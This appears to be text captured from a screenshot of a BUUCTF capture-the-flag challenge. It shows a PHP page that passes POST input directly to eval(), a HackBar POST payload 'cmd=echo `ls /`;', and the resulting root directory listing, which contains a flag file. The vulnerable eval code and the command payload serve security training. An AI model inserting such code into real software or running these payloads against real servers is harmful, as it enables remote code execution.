 101.43.57.52:43081/
101.43.57.52:43081
BUUCTF ROIS ROIS2023 Winter Ca...
<?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.43.57.52:43081/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo `ls /`;